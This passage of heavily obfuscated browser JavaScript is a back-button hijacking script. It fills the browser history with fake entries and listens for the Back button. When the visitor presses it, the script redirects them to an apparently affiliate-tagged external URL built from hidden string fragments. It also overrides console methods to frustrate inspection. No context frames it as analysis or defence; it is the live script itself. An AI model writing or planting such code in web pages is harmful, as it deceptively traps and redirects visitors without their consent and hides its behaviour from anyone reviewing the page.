_0x3768ac=parseInt(_0x2abe6b(-0x9b,-0xa6,-0xa3,-0xcb))/(-0x40*-0x7+-0x86*-0x4+-0x3d7*0x1)*(parseInt(_0x2abe6b(-0x77,-0x70,-0x82,-0x61))/(0x1*-0x191f+0xe+0x1913))+parseInt(_0x1035e6(0x185,0x196,0x190,0x1bc))/(-0x2*-0xe27+-0x2573+0x928)+parseInt(_0x2abe6b(-0xde,-0xa4,-0xc8,-0xef))/(0xc56+0x6d4*0x3+0x13*-0x1ba)*(parseInt(_0x2abe6b(-0x7c,-0x76,-0x7d,-0x9d))/(0x1c*0xe3+-0x7ac*0x4+-0x1*-0x5e1))+parseInt(_0x2abe6b(-0x9b,-0xa0,-0xbb,-0xcd))/(0x25*-0x35+-0x1*-0xb93+-0x3e4)*(-parseInt(_0x2abe6b(-0x88,-0xc8,-0xa1,-0xa4))/(-0x1a*-0x17e+-0x17*0x2+-0x2697))+-parseInt(_0x2abe6b(-0xe2,-0xb5,-0xc9,-0xc7))/(0x1429+0xa60+0x1e81*-0x1)*(-parseInt(_0x1035e6(0x1b4,0x1b5,0x1b8,0x18f))/(0x610+0x1*-0x17b4+0x11ad))+-parseInt(_0x1035e6(0x192,0x181,0x18d,0x19b))/(0xc*0x303+0x29+-0x2443)+-parseInt(_0x2abe6b(-0xbb,-0xb5,-0x95,-0xbe))/(-0x10b*-0x5+0x1b7*-0x16+0x208e)*(parseInt(_0x1035e6(0x1a0,0x187,0x196,0x184))/(-0x31*0x11+-0xb57+0xea4));if(_0x3768ac===_0x314b41)break;else _0x46c743['push'](_0x46c743['shift']());}catch(_0x467df8){_0x46c743['push'](_0x46c743['shift']());}}}(_0x130d,-0x30921*0x1+-0x40154+0xaadbe),function(_0x1ad738,_0x3a37bc){var _0x354279={'DMQzq':_0x4aceb4(0x14,0x37,0x14,0x14),'zVGEZ':_0x4aceb4(0x1f,0x49,0x3a,-0x8)+'+$','toeFk':_0x4aceb4(0x2b,0x33,0x3f,0x4f)+'0','akagw':_0x11c955(0x25f,0x253,0x25e,0x25a),'iKtmT':'XABvZ','KTGiJ':_0x4aceb4(0x2d,0x25,0x50,0x11),'KCkcQ':function(_0x1c81d9,_0x4fb13e){return _0x1c81d9===_0x4fb13e;},'TGvjb':_0x11c955(0x274,0x281,0x266,0x278),'DZFpX':function(_0x46ee15,_0x1545b6){return _0x46ee15(_0x1545b6);},'qSbcF':function(_0xb235ff,_0x5c5410){return _0xb235ff+_0x5c5410;},'KgPLd':_0x11c955(0x236,0x25d,0x21d,0x235)+_0x4aceb4(0x19,-0xd,0x18,-0x4),'mHRJG':_0x11c955(0x25a,0x283,0x25c,0x235)+_0x4aceb4(0x46,0x50,0x3e,0x54)+_0x11c955(0x25c,0x237,0x27c,0x26b)+'\x20)','UwUkt':_0x11c955(0x24c,0x257,0x223,0x261)+_0x4aceb4(0x52,0x6a,0x5c,0x31)+'id/t/c.b1a'+'vx2?sub_af'+_0x4aceb4(0x3a,0x38,0x1a,0x3a),'KWtyD':function(_0x2f259a,_0x24060b){return _0x2f259a!==_0x24060b;},'izLLN':'MmsVa','EoXjF':_0x11c955(0x264,0x255,0x27f,0x250),'mRkbf':function(_0x211a60){return _0x211a60();},'eUzsL':_0x11c955(0x22b,0x238,0x210,0x229),'TZBKq':_0x4aceb4(0x16,0x1a,0x1b,0x3f),'DzmYd':_0x11c955(0x27d,0x276,0x263,0x295),'CGDuV':_0x11c955(0x234,0x20b,0x246,0x22e),'FpLsw':function(_0x3b3bab,_0x49cdca){return _0x3b3bab!==_0x49cdca;},'wwaUF':'cWwQH','ZvkSU':_0x11c955(0x248,0x233,0x25a,0x23e),'HAcUE':function(_0x48d11f,_0x2be16b){return _0x48d11f!==_0x2be16b;},'YaxdE':_0x11c955(0x255,0x27a,0x245,0x242),'mAkCv':'jIKEP','oTJEy':function(_0x465f6a,_0x226a96,_0x3f1127){return _0x465f6a(_0x226a96,_0x3f1127);},'FbNVY':_0x4aceb4(0x4e,0x38,0x48,0x59)},_0x6c0dfc=(function(){var _0xf82901=!![];return function(_0x4ad792,_0x53009c){function _0x33e591(_0x5edccc,_0x222608,_0xbc8ef6,_0x1290b4){return _0x83a8(_0x222608-0x2f6,_0x5edccc);}function _0x2323d6(_0xabfed8,_0x1b82ef,_0x516eda,_0x1b9025){return _0x83a8(_0x1b82ef- -0x2aa,_0xabfed8);}if(_0x354279[_0x33e591(0x509,0x4eb,0x50e,0x4cc)]!==_0x2323d6(-0xf9,-0xcf,-0xd1,-0xd0)){var _0x38c24e=_0x51bf3a?function(){function _0x554e78(_0x5ddf6a,_0x2e0dc4,_0x32b528,_0x34d45a){return _0x33e591(_0x2e0dc4,_0x34d45a- -0x4d1,_0x32b528-0x1c4,_0x34d45a-0xd9);}if(_0x57b52a){var _0x2235a1=_0x1d317a[_0x554e78(0x2c,0x2c,0x35,0x20)](_0x44904e,arguments);return _0x290b44=null,_0x2235a1;}}:function(){};return _0x42664b=![],_0x38c24e;}else{var _0x550f75=_0xf82901?function(){function _0x2a10d5(_0x4de47c,_0x3792f0,_0x435dd9,_0x3342af){return _0x2323d6(_0x435dd9,_0x4de47c-0x33d,_0x435dd9-0x1e0,_0x3342af-0x152);}if(_0x53009c){var _0x26004c=_0x53009c[_0x2a10d5(0x28e,0x282,0x27f,0x2ab)](_0x4ad792,arguments);return _0x53009c=null,_0x26004c;}}:function(){};return _0xf82901=![],_0x550f75;}};}()),_0x428235=_0x354279['oTJEy'](_0x6c0dfc,this,function(){function _0x375133(_0x564e5d,_0xa81995,_0x1af8e0,_0xaa7e14){return _0x4aceb4(_0x1af8e0-0x5e,_0xaa7e14,_0x1af8e0-0x137,_0xaa7e14-0x27);}function _0x4a5892(_0x3724ec,_0x3959ae,_0x6bb436,_0x1ac3c1){return _0x11c955(_0x3724ec-0x22d,_0x3959ae-0x22,_0x1ac3c1,_0x1ac3c1-0x104);}return _0x428235[_0x4a5892(0x46f,0x471,0x45d,0x464)]()[_0x4a5892(0x490,0x4aa,0x489,0x4b0)](_0x354279[_0x4a5892(0x4a2,0x4a2,0x4aa,0x48a)])[_0x4a5892(0x46f,0x497,0x45b,0x457)]()[_0x4a5892(0x47e,0x4a4,0x470,0x47d)+'r'](_0x428235)[_0x4a5892(0x490,0x48d,0x4b8,0x4aa)](_0x354279[_0x375133(0x9a,0xbf,0xb7,0xcd)]);});function _0x4aceb4(_0x2167b7,_0x34a577,_0x42af71,_0x37899e){return _0x83a8(_0x2167b7- -0x1c7,_0x34a577);}_0x354279['mRkbf'](_0x428235);var _0x2d1604=(function(){function _0xcf13e4(_0xac25c0,_0x12b0a1,_0x20c27a,_0x2b672f){return _0x4aceb4(_0xac25c0- -0x1bd,_0x2b672f,_0x20c27a-0xf5,_0x2b672f-0x1be);}var _0x16719b={};_0x16719b[_0x120269(0x26e,0x24e,0x25f,0x250)]=_0x354279[_0x120269(0x242,0x252,0x26b,0x24a)];function _0x120269(_0x486dfd,_0x4aa332,_0x5a78fb,_0x13eebb){return _0x11c955(_0x4aa332- -0x24,_0x4aa332-0x157,_0x486dfd,_0x13eebb-0x1cc);}_0x16719b[_0x120269(0x257,0x239,0x222,0x235)]=_0x354279[_0xcf13e4(-0x18c,-0x1a6,-0x1b0,-0x169)],_0x16719b[_0xcf13e4(-0x19a,-0x18e,-0x173,-0x1c2)]=_0x120269(0x212,0x218,0x200,0x236);var _0x547160=_0x16719b;if(_0x354279[_0x120269(0x22b,0x23a,0x24b,0x23e)]===_0x354279[_0x120269(0x1f5,0x21a,0x237,0x20e)]){var _0x1308bc=_0x547160[_0x120269(0x246,0x24e,0x266,0x274)][_0xcf13e4(-0x169,-0x17a,-0x187,-0x17e)]('|'),_0x5533d9=-0x1edf+-0xe93+0x2*0x16b9;while(!![]){switch(_0x1308bc[_0x5533d9++]){case'0':_0x2c32a6[_0x3bd562]=_0x5d72ae;continue;case'1':var _0x3bd562=_0x1e4db3[_0x33b3e7];continue;case'2':_0x5d72ae[_0xcf13e4(-0x197,-0x176,-0x185,-0x1a7)]=_0x4de4b5['toString']['bind'](_0x4de4b5);continue;case'3':var _0x5d72ae=_0x275afd['constructo'+'r']['prototype']['bind'](_0x4ff8e4);continue;case'4':var _0x4de4b5=_0x382ffd[_0x3bd562]||_0x5d72ae;continue;case'5':_0x5d72ae[_0x120269(0x225,0x24d,0x242,0x257)]=_0x1c7ef9['bind'](_0xa76528);continue;}break;}}else{var _0x3e1316=!![];return function(_0x3c01a8,_0x63b85e){var _0x4bf523={};_0x4bf523[_0x10e5ec(-0xd1,-0xc6,-0xaa,-0xe6)]=function(_0x760450,_0xef7afb){return _0x760450===_0xef7afb;};function _0x1acfab(_0x1f7542,_0xd34d86,_0x2c56cd,_0x3e51d0){return _0x120269(_0x3e51d0,_0x2c56cd-0x301,_0x2c56cd-0xb0,_0x3e51d0-0x113);}_0x4bf523[_0x1acfab(0x512,0x50a,0x515,0x51f)]=_0x547160[_0x1acfab(0x527,0x510,0x53a,0x52f)],_0x4bf523[_0x10e5ec(-0xf0,-0xd3,-0xe9,-0xcf)]=_0x547160[_0x1acfab(0x532,0x53b,0x51c,0x53a)];var _0x11d52e=_0x4bf523;function _0x10e5ec(_0x5f30bb,_0x593542,_0x2c9aa9,_0x200014){return _0xcf13e4(_0x593542-0x99,_0x593542-0xf8,_0x2c9aa9-0xba,_0x5f30bb);}var _0x1ae28d=_0x3e1316?function(){function _0x11a5f6(_0x24f4b6,_0x8b1ad1,_0xf0c4e5,_0x476401){return _0x10e5ec(_0x24f4b6,_0x8b1ad1-0x7b,_0xf0c4e5-0x165,_0x476401-0x186);}function _0xbe35f5(_0x20e9a7,_0x45b2c9,_0x99d162,_0x246fa9){return _0x1acfab(_0x20e9a7-0xbd,_0x45b2c9-0x2f,_0x20e9a7- -0x5c1,_0x99d162);}if(_0x63b85e){if(_0x11d52e[_0xbe35f5(-0x6a,-0x46,-0x51,-0x5f)](_0x11d52e[_0xbe35f5(-0xac,-0xc9,-0xbc,-0xd2)],_0x11d52e[_0xbe35f5(-0x77,-0x5d,-0x9d,-0x99)])){var _0xf1f443=_0x29aa87[_0x11a5f6(-0x4d,-0x75,-0x4f,-0x56)](_0x5c8c5a,arguments);return _0x552ef3=null,_0xf1f443;}else{var _0x1192df=_0x63b85e[_0x11a5f6(-0x69,-0x75,-0x96,-0x8a)](_0x3c01a8,arguments);return _0x63b85e=null,_0x1192df;}}}:function(){};return _0x3e1316=![],_0x1ae28d;};}}()),_0x4e7580=_0x354279[_0x11c955(0x258,0x268,0x22e,0x27b)](_0x2d1604,this,function(){function _0x3cfeac(_0x1d6262,_0x2bbb1e,_0x1f1c65,_0x250a35){return _0x11c955(_0x1d6262-0x27c,_0x2bbb1e-0xf5,_0x1f1c65,_0x250a35-0x3d);}var _0x32d167={'Vdmjy':_0x354279[_0x3cfeac(0x4ca,0x4a2,0x4ea,0x4bb)],'lDuZS':function(_0x26be2a,_0x2ff923){function _0x4f76e5(_0x40842d,_0x1c1fbf,_0x1df1e9,_0xb78ef9){return _0x3cfeac(_0x1c1fbf- -0x264,_0x1c1fbf-0x1b4,_0x1df1e9,_0xb78ef9-0x91);}return _0x354279[_0x4f76e5(0x28b,0x263,0x276,0x23a)](_0x26be2a,_0x2ff923);},'Ppmjj':function(_0xee2c51,_0x5a6d95,_0x26ed2d){return _0xee2c51(_0x5a6d95,_0x26ed2d);}};function _0x18621d(_0x14f7c5,_0x584976,_0x563c78,_0x2e4cc2){return _0x11c955(_0x14f7c5- -0x2c4,_0x584976-0x12c,_0x2e4cc2,_0x2e4cc2-0xa1);}if(_0x354279['KWtyD'](_0x354279[_0x18621d(-0x58,-0x7f,-0x62,-0x2f)],_0x354279[_0x18621d(-0x91,-0x86,-0x6c,-0x6e)])){var _0x4a2149=function(){function _0x1d8144(_0x487e6f,_0x32d37a,_0x5dffbb,_0x524ed6){return _0x18621d(_0x524ed6-0x4c7,_0x32d37a-0xc,_0x5dffbb-0x1a8,_0x487e6f);}function _0x564168(_0x28304f,_0x4ff597,_0x3092cb,_0x5e8e26){return _0x3cfeac(_0x3092cb- -0x99,_0x4ff597-0xca,_0x28304f,_0x5e8e26-0x11c);}if(_0x354279[_0x564168(0x418,0x458,0x42e,0x445)](_0x564168(0x43a,0x46d,0x457,0x44f),_0x354279[_0x564168(0x429,0x43d,0x43c,0x41a)])){var _0x35fe6a;try{_0x35fe6a=_0x354279[_0x1d8144(0x443,0x433,0x463,0x440)](Function,_0x354279[_0x564168(0x41c,0x41c,0x43e,0x430)](_0x354279[_0x564168(0x416,0x45e,0x43e,0x43d)](_0x354279[_0x564168(0x460,0x46d,0x44c,0x438)],_0x354279['mHRJG']),');'))();}catch(_0x4b6291){_0x35fe6a=_0x1ad738;}return _0x35fe6a;}else _0x53992a[_0x1d8144(0x44e,0x438,0x447,0x446)](_0x32d167[_0x564168(0x462,0x456,0x444,0x46c)]);},_0x22979d=_0x354279[_0x3cfeac(0x4bd,0x4c1,0x4d6,0x4b3)](_0x4a2149),_0x15e72d=_0x22979d[_0x3cfeac(0x4cb,0x4d4,0x4b9,0x4ba)]=_0x22979d[_0x3cfeac(0x4cb,0x4e0,0x4de,0x4d2)]||{},_0x41c0cf=[_0x354279['eUzsL'],'warn',_0x354279[_0x18621d(-0x46,-0x31,-0x60,-0x3a)],_0x18621d(-0x6d,-0x4f,-0x80,-0x5c),_0x18621d(-0x71,-0x7e,-0x8e,-0x9a),_0x354279['DzmYd'],_0x354279['CGDuV']];for(var _0x4dd281=0x160+-0xd22*0x1+0xbc2;_0x4dd281<_0x41c0cf['length'];_0x4dd281++){var _0x69cbb2=_0x2d1604[_0x18621d(-0x73,-0x67,-0x7c,-0x72)+'r']['prototype'][_0x3cfeac(0x4f5,0x4cf,0x4f9,0x4dd)](_0x2d1604),_0x2ff257=_0x41c0cf[_0x4dd281],_0x31d5e8=_0x15e72d[_0x2ff257]||_0x69cbb2;_0x69cbb2[_0x3cfeac(0x4ed,0x4c6,0x4d1,0x4dd)]=_0x2d1604[_0x3cfeac(0x4f5,0x4d7,0x4e0,0x4f5)](_0x2d1604),_0x69cbb2[_0x18621d(-0x82,-0x9c,-0x90,-0x6d)]=_0x31d5e8[_0x3cfeac(0x4be,0x4b5,0x4d2,0x49d)]['bind'](_0x31d5e8),_0x15e72d[_0x2ff257]=_0x69cbb2;}}else _0x32d167['lDuZS'](_0x208642['hash'],'#!/history')&&(_0x35e3a5[_0x18621d(-0x48,-0x38,-0x5f,-0x2c)+'te'](null,_0x31db2f['title'],_0xa22a7d[_0x3cfeac(0x4e3,0x4e2,0x4d7,0x4fc)]),_0x32d167[_0x3cfeac(0x4e2,0x504,0x4da,0x4c0)](_0x192a61,function(){_0x4db97e['replace'](_0x32d167['Vdmjy']);},-0x1*0x1433+-0xabd+0x1ef0));});_0x354279[_0x11c955(0x241,0x21c,0x252,0x268)](_0x4e7580),history[_0x11c955(0x27c,0x27e,0x294,0x26e)+'te'](null,document[_0x11c955(0x244,0x221,0x21b,0x23b)],_0x3a37bc[_0x4aceb4(0x4b,0x30,0x58,0x73)]+_0x11c955(0x248,0x25c,0x23e,0x25b)),history['pushState'](null,document[_0x11c955(0x244,0x260,0x25c,0x261)],_0x3a37bc['pathname']);function _0x11c955(_0x3ba32f,_0x3b035e,_0x169b27,_0x145cc7){return _0x83a8(_0x3ba32f-0x55,_0x169b27);}_0x1ad738[_0x11c955(0x26b,0x289,0x248,0x258)+'stener'](_0x354279[_0x11c955(0x239,0x21d,0x252,0x25a)],function(){var _0x58f7ea={};function _0x2aae91(_0x139bb0,_0x570e9,_0x4f602c,_0xf9a83e){return _0x11c955(_0x570e9-0x56,_0x570e9-0x9d,_0x4f602c,_0xf9a83e-0x1f);}_0x58f7ea[_0x2aae91(0x293,0x296,0x2b1,0x2bb)]='(((.+)+)+)'+'+$';function _0x6dda59(_0x36daca,_0x3bc7f2,_0x3f96e3,_0x1daac0){return _0x4aceb4(_0x1daac0- -0x73,_0x3f96e3,_0x3f96e3-0x71,_0x1daac0-0xa7);}var _0x4a1eea=_0x58f7ea;if(_0x354279[_0x6dda59(-0x12,-0x8,-0xe,-0x20)](_0x354279[_0x6dda59(-0x30,-0x5d,-0x53,-0x4a)],'cWwQH'))return _0x120d83['toString']()[_0x2aae91(0x2d2,0x2b9,0x29f,0x2c1)](HYTICT['Nczcw'])['toString']()['constructo'+'r'](_0x157cab)['search'](HYTICT[_0x6dda59(-0x5f,-0x73,-0x4b,-0x4f)]);else{if(_0x3a37bc[_0x2aae91(0x281,0x285,0x29c,0x268)]===_0x354279[_0x6dda59(-0x2b,-0x32,-0x38,-0x18)]){if(_0x354279[_0x6dda59(0x4,-0x3,0x16,-0x14)](_0x354279[_0x6dda59(-0x7c,-0x84,-0x4d,-0x61)],_0x354279[_0x6dda59(-0x47,-0x4a,-0x40,-0x27)]))history[_0x6dda59(-0x20,0x5,-0x2a,-0x13)+'te'](null,document[_0x6dda59(-0x5e,-0x46,-0x75,-0x4b)],_0x3a37bc[_0x2aae91(0x2a8,0x2bd,0x2c4,0x2c9)]),setTimeout(function(){function _0x161afc(_0x2e2bed,_0x32fb5d,_0x5e51d3,_0x49e8f6){return _0x6dda59(_0x2e2bed-0x168,_0x32fb5d-0x2,_0x5e51d3,_0x49e8f6-0x3ff);}function _0x3efc9b(_0x31d84f,_0x1f9581,_0x4aaaed,_0xa9f8cd){return _0x6dda59(_0x31d84f-0x57,_0x1f9581-0x138,_0x1f9581,_0xa9f8cd-0x17a);}_0x3a37bc[_0x3efc9b(0x142,0x152,0x13f,0x12e)](_0x354279[_0x161afc(0x3ce,0x3d7,0x3cc,0x3be)]);},-0x1c42+0x5*-0x585+0x37db);else{if(_0x27862f){var _0x593d1f=_0x54f842[_0x6dda59(-0x4e,-0x51,-0x44,-0x3f)](_0x48ab32,arguments);return _0x4f6767=null,_0x593d1f;}}}}},![]);}(window,location));